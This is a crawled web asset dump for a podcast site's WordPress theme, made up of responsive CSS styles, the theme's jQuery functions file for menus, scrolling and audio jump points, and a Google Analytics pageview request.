		width: 63%;
	}

	.singular .meta-info .social-links,
	.single .meta-info .social-links {
		float: left;
		width: 35%;
	}

	.singular .post-controls,
	.single .post-controls {
		padding-top: 0;
		padding-bottom: 1.5em;
	}

	.singular .post-controls .prev-post,
	.single .post-controls  .prev-post {
		float: left;
		width: 45%;
	}

	.singular .post-controls .next-post,
	.single .post-controls  .next-post {
		float: right;
		width: 45%;
	}

	.singular .post-controls h4,
	.single .post-controls h4 {
		margin-top: 0.25em;
	}

	.singular #comments,
	.single #comments,
	.singular .post-controls hr,
	.single .post-controls hr,
	.singular .author-info,
	.single .author-info {
		margin-bottom: 3.5em;
	}

	.singular #comments,
	.single #comments,
	.singular .meta-info,
	.single .meta-info {
		margin-top: 3.5em;
	}

	.singular #comments > #respond:first-child,
	.single #comments > #respond:first-child {
		padding-top: 3.5em;
	}

	.singular .meta-info,
	.single .meta-info {
		margin-bottom: 2em;
	}

	.singular .author-info,
	.single .author-info,
	.singular #comments > h6,
	.single #comments > h6 {
		padding-top: 3.5em;
	}

	.singular #comments #respond > h6,
	.single #comments #respond > h6 {
		padding-top: 0;
	}

	.singular .post-controls .prev-post,
	.single .post-controls .prev-post {
		text-align: right;
	}

	.mc4wp-form .one-line input[type=email] {
		width: 250px;
	}

	#content .has-sidebar {
		float: left;
		width: 70%;
	}

	#content .has-sidebar.sidebar-left {
		float: right;
	}

	#sidebar {
		float: right;
		width: 25%;
		margin-top: 0;
	}

	.singular #sidebar > hr:first-of-type,
	.single #sidebar > hr:first-of-type {
		display: none;
	}

	.sidebar-left + #sidebar {
		float: left;
	}

	.sidebar-left.post-list-default article .post-image {
		margin-left: 0;
	}

	.sidebar-left.post-list-default article .post-image h2 {
		right: -31px;
	}

	#footer {
		position: relative;
		padding: 6em 0;
	}

	#footer .widget-area.split-into-columns {
		-ms-column-width: 300px;
		-moz-column-width: 300px;
		-webkit-column-width: 300px;
		column-width: 300px;
		-ms-column-gap: 50px;
		-moz-column-gap: 50px;
		-webkit-column-gap: 50px;
		column-gap: 50px;
	}

	.customize-partial-edit-shortcuts-shown #footer .widget-area > .customize-partial-edit-shortcut-footer_split_columns {
		visibility: visible;
		left: 50%;
		top: 3em;
		margin-left: 17px;
	}

	#footer #go-to-top-link {
		visibility: hidden;
		position: absolute;
		top: 15px;
		left: 50%;
		width: 60px;
		height: 60px;
		line-height: 60px;
		margin: -30px 0 0 -30px;
		opacity: 0;
	}

	#footer #go-to-top-link.watching {
		-webkit-transition: opacity 0.25s ease-in-out, top 0.25s ease-in-out, visibility 0.25s ease-in-out;
		transition: opacity 0.25s ease-in-out, top 0.25s ease-in-out, visibility 0.25s ease-in-out;
	}

	#footer #go-to-top-link.watching.active {
		visibility: visible;
		top: 0;
		opacity: 1;
	}
}

/* 26. Large tablet query (992px) */
@media (min-width: 992px) {
	#content .container {
		padding-top: 3em;
		padding-bottom: 3em;
	}

	.layout-centered.no-logo-background #top > .container .inner {
		padding-right: 35px;
	}

	.primary-menu-has-search #top > .container .inner {
		padding-right: 80px;
	}

	.layout-centered.no-logo-background.primary-menu-has-search #top > .container .inner {
		padding-right: 130px;
	}

	.no-logo-background #top > .container .inner {
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-ms-flex-align: center;
		align-items: center;
	}

	#top .featured-area .container {
		padding-top: 7em;
		padding-bottom: 7em;
	}

	.featured-area-size-big #top .featured-area .container {
		padding-top: 10em;
		padding-bottom: 10em;
	}

	.featured-area .container h1,
	.featured-area .container h2,
	.featured-area .container .archive-description,
	.featured-area .container > p {
		max-width: 80%;
		margin-left: auto;
		margin-right: auto;
	}

	.featured-area-text-left .featured-area .container h1,
	.featured-area-text-left .featured-area .container h2,
	.featured-area-text-left .featured-area .container .archive-description,
	.featured-area-text-left .featured-area .container > p {
		margin-left: 0;
	}

	.featured-area-text-right .featured-area .container h1,
	.featured-area-text-right .featured-area .container h2,
	.featured-area-text-right .featured-area .container .archive-description,
	.featured-area-text-right .featured-area .container > p {
		margin-right: 0;
	}

	body .castpod-mejs-container,
	.featured-area .castpod-mejs-container,
	body .wp-playlist {
		max-width: 720px;
	}

	body .wp-playlist .castpod-mejs-container {
		max-width: 100%;
	}

	.site-title {
		position: absolute;
		max-width: 50%;
		z-index: 1;
		text-align: left;
	}

	.no-logo-background .site-title {
		position: relative;
		padding-top: 1em;
		padding-bottom: 1em;
		padding-right: 0;
	}

	.site-title .site-description {
		max-width: 12em;
		line-height: 1.25em;
	}

	#site-menu ul {
		text-align: right;
		padding-right: 1em;
	}

	#site-menu {
		position: relative;
		padding: 2em 0 2em 13em;
	}

	.no-logo-background #site-menu {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%;
		padding-left: 2em;
	}

	#site-menu li a {
		padding-top: 1.2em;
		padding-bottom: 1.2em;
	}

	#site-menu nav > ul > li.current-menu-item > a:after,
	#site-menu nav > ul > li.current-menu-parent > a:after {
		bottom: 1em;
	}

	#site-menu li.menu-item-has-children ul {
		width: 17em;
		margin-right: -8.5em;
		margin-top: 1em;
		padding-top: 0;
		padding-right: 0;
	}

	#site-menu li.menu-item-has-children li:first-child {
		padding-top: 1em;
	}

	#site-menu li.menu-item-has-children li:last-child {
		padding-bottom: 1em;
	}

	#site-menu li.menu-item-has-children li.menu-item-has-children ul {
		top: -1em;
	}

	#site-menu li.menu-item-has-children li a {
		padding-top: 0.75em;
		padding-bottom: 0.75em;
	}

	#site-menu .menu-item-search {
		position: absolute;
		top: 0;
		right: -80px;
		width: 80px;
		height: 100%;
		padding: 0;
		background-color: #efefef;
	}

	.customize-partial-edit-shortcuts-shown #site-menu .menu-item-search .customize-partial-edit-shortcut {
		margin-top: 60px;
		z-index: 99;
	}

	#site-menu .menu-item-search a {
		position: relative;
		display: block;
		width: 100%;
		height: 100%;
		padding: 0;
	}

	#site-menu .menu-item-search a i {
		position: absolute;
		top: 50%;
		left: 50%;
		width: 20px;
		height: 20px;
		line-height: 20px;
		margin: -11px 0 0 -10px;
	}

	#site-menu .menu-item-search form {
		top: auto;
		right: 0;
		bottom: -2.5em;
		margin-bottom: -10px;
	}

	#site-menu .menu-item-search.hover form {
		width: 15em;
	}

	.singular .author-info,
	.single .author-info {
		position: relative;
	}

	.singular .author-info .clear,
	.single .author-info .clear {
		display: none;
	}

	.singular .author-info h4,
	.single .author-info h4 {
		padding-top: 0;
	}

	.singular .author-info .social-links,
	.single .author-info .social-links {
		position: absolute;
		top: 0.2em;
		right: 0;
		margin-bottom: 0;
	}

	.singular .author-info .author-description,
	.single .author-info .author-description {
		margin-top: 1em;
	}

	#comments .available-tags {
		margin-top: 1em;
		margin-bottom: 2em;
	}

	.commentlist {
		padding-bottom: 3.5em;
	}

	.commentlist .comment {
		padding-top: 3.5em;
		margin-top: 3.5em;
	}

	.commentlist .comment .comment-author {
		width: 5em;
		height: 5em;
		margin-right: 1em;
	}

	.commentlist .comment.depth-2 .comment-author {
		width: 3.5em;
		height: 3.5em;
	}

	.commentlist .comment .comment-body {
		position: relative;
		margin-left: 6em;
	}

	.commentlist .comment.depth-2 .comment-body {
		margin-left: 4.5em;
	}

	.commentlist .comment .comment-body .comment_body_text {
		margin-top: 1em;
		padding: 1.25em 1.5em;
	}

	.commentlist .comment .comment-body .comment_body_text:before,
	.commentlist .comment .comment-body .comment_body_text:after {
		left: 1.25em;
	}

	.commentlist .comment > h6 {
		padding-top: 0.5em;
		padding-right: 8em;
	}

	.commentlist .comment p.comment-date {
		position: absolute;
		top: 1.05em;
		right: 0;
	}

	.commentlist .comment.depth-2 p.comment-date {
		position: relative;
		top: auto;
		right: auto;
	}

	.commentlist .comment.depth-2 .comment-body > h4 {
		padding-top: 0;
	}

	.commentlist .comment .children {
		margin-left: 6em;
	}

	.commentlist.no-avatars .comment .children {
		margin-left: 3em;
	}

	.commentlist .comment.depth-2 .children {
		margin-left: 4.5em;
	}

	.commentlist .comment.depth-5 .children {
		margin-left: 0;
	}

	.post-list-default article.has-post-thumbnail .post-image {
		margin-bottom: 3em;
	}

	.post-list-default article .post-image h2 {
		margin-right: 0;
		font-size: 2.25em;
		line-height: 2.5em;
	}

	.post-list-default article.has-post-thumbnail .post-image h2 {
		position: absolute;
		bottom: -1.2em;
		right: 50px;
		margin-right: -50px;
	}

	.sidebar-left.post-list-default article.has-post-thumbnail .post-image h2 {
		right: 0;
		margin-right: 0;
	}

	#sidebar {
		width: 27%;
	}

	.sidebar-right ~ #sidebar {
		margin-right: -50px;
		padding-right: 50px;
	}

	.sidebar-left {
		margin-right: -50px;
		padding-right: 50px;
	}

	#footer {
		padding: 8em 0;
	}

	#footer #go-to-top-link {
		top: 0;
		right: auto;
		left: 50px;
		width: 80px;
		height: 80px;
		line-height: 80px;
		margin: -40px 0 0;
	}

	.layout-centered #footer #go-to-top-link {
		right: 50px;
		left: auto;
	}

	.customize-partial-edit-shortcuts-shown #footer #go-to-top-link .customize-partial-edit-shortcut {
		right: auto;
		left: 17px;
	}
}

/* 27. Desktop query (1200px) */
@media (min-width: 1200px) {
	#top,
	#content,
	#footer {
		margin-right: 0;
	}

	#content > .container,
	#footer > .container {
		width: 1150px;
	}

	.no-logo-background.layout-centered .site-title {
		padding-left: 0;
	}

	#content .featured-area .container {
		padding-top: 4em;
		padding-bottom: 4em;
	}

	#top > .container,
	.featured-area > .container > .inner,
	.featured-area-size-square #top .featured-area .inner {
		width: 1050px;
	}

	.featured-area-size-square #top .featured-area .inner {
		left: 50%;
		margin-left: -525px;
	}

	.featured-area-size-square #top .featured-area .flexbox-centering {
		padding-left: 0;
		padding-right: 0;
	}

	.layout-centered #top > .container,
	.layout-centered #content > .container,
	.layout-centered #footer > .container,
	.layout-centered .featured-area > .container > .inner {
		margin-left: auto;
		margin-right: auto;
	}

	.primary-menu-has-search #top > .container .inner {
		padding-right: 50px;
	}

	.layout-centered.primary-menu-has-search #top > .container .inner,
	.layout-centered.no-logo-background.primary-menu-has-search #top > .container .inner {
		padding-right: 100px;
	}

	#top .featured-area .container {
		padding-top: 9em;
		padding-bottom: 9em;
	}

	.featured-area-size-big #top .featured-area .container {
		padding-top: 13em;
		padding-bottom: 13em;
	}

	#site-menu .menu-item-search {
		width: 100px;
		right: -100px;
	}

	#site-menu ul {
		padding-right: 1.5em;
	}

	#site-menu li a {
		padding-left: 1.5em;
		padding-right: 1.5em;
	}

	#site-menu nav > ul > li.current-menu-item > a:after,
	#site-menu nav > ul > li.current-menu-parent > a:after {
		left: 1.5em;
		right: 1.5em;
	}

	.no-sidebar.post-list-minimal article {
		width: 33.3333%;
	}

	.no-sidebar.post-list-minimal article:nth-child(3n+1) {
		padding-left: 0;
		padding-right: 25px;
		clear: left;
	}

	.no-sidebar.post-list-minimal article:nth-child(3n+2) {
		padding-right: 25px;
		padding-left: 25px;
		clear: none;
	}

	.no-sidebar.post-list-minimal article:nth-child(3n) {
		padding-left: 25px;
		padding-right: 0;
		clear: none;
	}

	#sidebar {
		width: 29%;
	}

	#footer #go-to-top-link {
		height: 100px;
		line-height: 100px;
		margin-top: -50px;
	}

	#footer .widget-area.split-into-columns {
		-ms-column-width: 280px;
		-moz-column-width: 280px;
		-webkit-column-width: 280px;
		column-width: 280px;
	}
}

/* 28. Larger desktop query (1320px) */
@media (min-width: 1320px) {
	#content > .container,
	#footer > .container {
		width: 1250px;
	}

	#top > .container,
	.featured-area > .container > .inner,
	.featured-area-size-square #top .featured-area .inner {
		width: 1150px;
	}

	.featured-area-size-square #top .featured-area .inner {
		margin-left: -575px;
	}

	.site-title .site-description {
		max-width: 15em;
	}

	#footer .widget-area.split-into-columns {
		-ms-column-width: 300px;
		-moz-column-width: 300px;
		-webkit-column-width: 300px;
		column-width: 300px;
	}
}

/* 29. Print query */
@media print {
	html, #footer, #content {
		background: none;
	}

	#top .site-menu-toggle,
	#footer #go-to-top-link {
		display: none;
	}

	#header,
	#content {
		width: 100%;
	}

	h2,
	h3 {
		orphans: 3;
		widows: 3;
		page-break-after: avoid;
	}

	p {
		orphans: 3;
		widows: 3;
	}

	pre,
	blockquote {
		page-break-inside: avoid;
	}

	abbr[title]:after {
		content: " (" attr(title) ")";
	}

	a, a:visited {
		text-decoration: underline;
	}
}




/*******************Custom CSS***************************/

.site-title h1 a{
	color: #292f33;
	font-size: 42px;
}
.site-title{
	padding: 50px 30px;
}
#site-menu li a{
	padding: 18px 18px;
	font-weight: 500;
}
#site-menu li a:hover{
	color: #ef8a3c;
}
.icone{
	display: none;
}
.site-title{
	/*border-bottom: 8px solid #fff;*/
	box-shadow: -1px -5px 11px -1px #ad7f7fc7;
}
.site-title .site-description{
	display: none;
}
#footer {
    background-color: #fff !important;
        padding: 95px 0;
} 
.footer-section h2{
	color: #292f33;
    font-size: 24px;
    margin-bottom: 20px;
}  
#footer a .css-ik5i7f{
	max-width: 180px;
}
#footer a .css-1pr0i8g{
	max-width: 180px;
}
#footer a .css-vnk7k1{
	max-width: 180px;
}
#footer a .css-9vho76{
	max-width: 200px;
}
.nav-icon{
	text-align: center;
    line-height: 41px;
    padding: 0 !important;
}
.copyright{
	text-align: center;
    background-color: #292f33;
    color: #fff;
    font-size: 13px;
    padding: 15px 0;
}
.copyright a{
	color: #fff;
    font-size: 13px;
    text-decoration: none;
}
.home-content-wrapper{
	display: inline-flex;
	    width: 100%;
}
.home-content-wrapper p{
	display: flex;
	align-self: center;
}
.podcast-episode h2{
	font-size: 13px;
	text-align: left;
	color: #ffffff;
	text-transform: uppercase;
}
.podcast-episode{
	width: 49%;
	margin-right: 10px;
}
.podcast-content{
	padding: 78px 0 50px 0;
	text-align: center;
}
.podcast-content h4 {
    font-size: 30px;
    text-transform: uppercase;
    line-height: 1.3;
    font-weight: 500;
    color: #ffffff;
}
.podcast-content p{
    font-size: 40px;
    text-transform: uppercase;
    font-weight: 900;
    line-height: 46px;
    margin-bottom: 14px;
    color: #ffffff;
}
.podcast-content span a{
	background-color: #292f33;
    color: #fff;
    font-size: 24px;
    text-transform: uppercase;
    font-weight: 800;
    padding: 23px 32px;
    text-decoration: none;
    display: inline-block;
}
.podcast-custom{
	display: inline-block;
    width: 100%;
    margin-bottom: 30px;
}
.podcast-wrapper {
    width: auto;
    display: inline-block;
    padding: 10px;
}
.podcast-custom p{
	color: #292f33;
	font-size: 34px;
	font-weight: 700;
	font-family: 'Oswald', sans-serif;
}
.bcow{ background-color: rgba(239,138,60,.8); }
.home-content {
    background: rgba(255,255,255,.15);
}
/*.featured-area-size-big #top .featured-area .container{
	padding: 0 25px;
}
.featured-area{
	position: relative;
}
.featured-area::after {
     content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #ed883a;
    opacity: .7;
}*/
body .castpod-mejs-container .mejs-playpause-button > button:before{color: #ffffff;}
body .castpod-mejs-container .mejs-playpause-button > button, .castpod-mejs-container .mejs-download-button a, .castpod-mejs-container .mejs-transcript-button a{
	background-color:rgba(255,255,255,.1);
}
body .castpod-mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded {
    background-color: #ffffff;
}
body .castpod-mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, body .castpod-mejs-container .mejs-time-current, body .castpod-mejs-container .mejs-controls .mejs-time-rail .mejs-time-current, body .castpod-mejs-container .mejs-time-hovered {
    background-color: #000000;
}
body .castpod-mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
body .castpod-mejs-container .mejs-controls .mejs-time-rail/*, 
body .castpod-mejs-container .mejs-controls .mejs-time-rail .mejs-time-total */{
    background: none;
}
body .castpod-mejs-container .mejs-controls .mejs-time-rail .mejs-time-total{ background-color: rgba(255, 255, 255, .9); }
body .castpod-mejs-container .mejs-time{color:#ffffff;}
.castpod-mejs-container .mejs-download-button a:before, .castpod-mejs-container .mejs-transcript-button a:before,
.castpod-mejs-container .mejs-volume-button button:before{color:#ffffff;}

.home-content a.button{ border:2px solid #ffffff; color:#ffffff;font-size: 14px; }
.home-content a.button.filled {
    background: #ffffff;
    color: #ef8a3c;
}
/*********new css start************/
.listing_audio_content .mejs-controls{
	background:#efefef !important;
	color:#000 !important;
}
/***********new css end***********/

--- FILE ---
content_type: application/javascript
request_url: https://www.decoding40.com/wp-content/themes/castpod/js/functions.js?ver=6.8.3
body_size: 1566
content:
/*
 * Theme functions file.
 *
 */

// Simple way of determining if user is using a mouse.
var screenHasMouse = false;
function themeMouseMove() { 'use strict';
	screenHasMouse = true;
}
function themeTouchStart() { 'use strict';
	jQuery( window ).off( 'mousemove.castpod' );
	screenHasMouse = false;
	setTimeout(function() {
		jQuery( window ).on( 'mousemove.castpod', themeMouseMove );
	}, 250);
}
if ( ! navigator.userAgent.match( /(iPad|iPhone|iPod)/g ) ) {
	jQuery( window ).on( 'touchstart.castpod', themeTouchStart ).on( 'mousemove.castpod', themeMouseMove );
	if ( window.navigator.msPointerEnabled ) {
		document.addEventListener( 'MSPointerDown', themeTouchStart, false );
	}
}

jQuery( document ).ready( function() { 'use strict';

	// Handle both mouse hover and touch events for traditional menu + mobile hamburger.
	jQuery( '.site-menu-toggle' ).on( 'click.castpod', function( e ) {
		jQuery( '#top' ).toggleClass( 'open-mobile-menu' );
		e.stopPropagation();
		e.preventDefault();
	});

	jQuery( document ).on({
		mouseenter: function() {
			if ( screenHasMouse ) {
				jQuery( this ).addClass( 'hover' );
			}
		},
		mouseleave: function() {
			if ( screenHasMouse ) {
				jQuery( this ).removeClass( 'hover' );
			}
		}
	}, '#site-menu li:not(.menu-item-search)' );

	if ( jQuery( 'html' ).hasClass( 'touchevents' ) ) {
		jQuery( '#site-menu li.menu-item-has-children > a' ).on( 'click.castpod', function (e) {
			if ( ! screenHasMouse && ! window.navigator.msPointerEnabled && ! jQuery( '.site-menu-toggle' ).is( ':visible' ) ) {
				var $parent = jQuery( this ).parent();
				if ( ! $parent.parents( '.hover' ).length ) {
					jQuery( '#site-menu li.menu-item-has-children' ).not( $parent ).removeClass( 'hover' );
				}
				$parent.toggleClass( 'hover' );
				e.preventDefault();
			}
		});

		// Toggle visibility of dropdowns if touched outside the menu area.
		jQuery( document ).on( 'click.castpod', function(e) {
			if ( jQuery( e.target ).parents( '#site-menu' ).length > 0 ) {
				return;
			}
			jQuery( '#site-menu li.menu-item-has-children, #site-menu li.menu-item-search' ).removeClass( 'hover' );
		});
	} else {

		// Toggle visibility of dropdowns on keyboard focus events.
		jQuery( '#site-menu li > a, .site-title a' ).on( 'focus.castpod blur.castpod', function(e) {
			if ( screenHasMouse && ! jQuery( '#top .site-menu-toggle' ).is( ':visible' ) ) {
				var $parent = jQuery( this ).parent();
				if ( ! $parent.parents( '.hover' ).length ) {
					jQuery( '#site-menu li.menu-item-has-children.hover' ).not( $parent ).removeClass( 'hover' );
				}
				if ( $parent.hasClass( 'menu-item-has-children' ) ) {
					$parent.addClass( 'hover' );
				}
				e.preventDefault();
			}
		});
	}

	// Toggle visibility of search form in primary menu.
	jQuery( '#site-menu li.menu-item-search > a' ).on( 'click.castpod', function (e) {
		var $parent = jQuery( this ).parent();
		if ( ! $parent.parents( '.hover' ).length ) {
			jQuery( '#site-menu li.menu-item-has-children' ).not( $parent ).removeClass( 'hover' );
		}
		$parent.toggleClass( 'hover' );
		if ( $parent.hasClass( 'hover' ) ) {
			window.setTimeout( function() {
				jQuery( '#site-menu .searchform input[type="search"]' ).focus();
			}, 150 );
		}
		e.stopPropagation();
		e.preventDefault();
	});

	// Scroll to top functionality.
	var $goToTopLink = jQuery( '#go-to-top-link' ).on( 'click.castpod', function(e) {
		jQuery( 'html, body' ).animate( { scrollTop: 0 }, {
			duration: 300,
			easing: 'swing'
		} );
		e.stopPropagation();
		e.preventDefault();
	});

	// Handle audio timeline jumping points for episodes.
	jQuery( '.single-episode .jump-point[href^="#"]' ).on( 'click.castpod', function( e ) {

		if ( jQuery( '.single-episode .featured-area .castpod-mejs-container' ) ) {
			e.preventDefault();

			var jumping_point = jQuery( this ).attr( 'href' ).substr( 1 ), player = jQuery( '.single-episode .featured-area .castpod-mejs-container audio' ).get( 0 ).player, jumping_point_seconds = 0, m = 1, p = jumping_point.split( ':' );
			while ( p.length > 0 ) {
				jumping_point_seconds += m * parseInt( p.pop(), 10 );
				m *= 60;
			}
			if ( jumping_point_seconds > 0 ) {
				player.setCurrentTime( jumping_point_seconds );
			}
		}
	});

	// Toggle footer go-to-top visibility and avoid using any event on mobile devices (for better performance).
	if ( $goToTopLink.length > 0 ) {
		var goToTopLimit = 100;
		jQuery( window ).on( 'resize.castpod', function() {
			if ( window.innerWidth >= 768 ) {
				goToTopLimit = jQuery( '#top .container' ).height();
				if ( ! $goToTopLink.hasClass( 'watching' ) ) {
					$goToTopLink.addClass( 'watching' );
					jQuery( window ).on( 'scroll.castpod-go-to-top', function() {
						$goToTopLink.toggleClass( 'active', jQuery( window ).scrollTop() > goToTopLimit );
					} );
				}
			} else {
				if ( $goToTopLink.hasClass( 'watching' ) ) {
					$goToTopLink.removeClass( 'watching' );
					jQuery( window ).unbind( 'scroll.castpod-go-to-top' );
				}
			}
		}).resize();
	}

	// Make sure a long menu doesn't hide behind the logo.
	if ( ! jQuery( 'body' ).hasClass( 'no-logo-background' ) ) {
		var $site_title = jQuery( '#top .site-title' ), $site_menu = jQuery( '#site-menu' ), site_title_width = 0;
		jQuery( window ).on( 'resize.castpod', function() {
			if ( window.innerWidth >= 992 ) {
				var temp_site_title_width = $site_title.outerWidth();
				if ( temp_site_title_width !== site_title_width ) {
					site_title_width = temp_site_title_width;
					$site_menu.css( 'paddingLeft', site_title_width ).addClass( 'watching' );
				}
			} else {
				if ( $site_menu.hasClass( 'watching' ) ) {
					$site_menu.removeClass( 'watching' ).removeAttr( 'style' );
					site_title_width = 0;
				}
			}
		}).resize();
	}

});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2030389237&t=pageview&_s=1&dl=https%3A%2F%2Fwww.decoding40.com%2Fglass-half-full-racist-episode-19%2F&ul=en-us%40posix&dt=Glass%20Half%20Full%20Racist%20%7C%20Episode%2019%20-%20DECODING%2040&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1889763965&gjid=574639192&cid=1028299517.1768798333&tid=UA-140533685-1&_gid=1049468492.1768798333&_r=1&_slc=1&gtm=45He61e1n81KG3QJXPv811978491za200zd811978491&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115495938~115616986~115938466~115938469~116682877~116988315~117041588&z=269426225
body_size: -451
content:
2,cG-2TLB945S77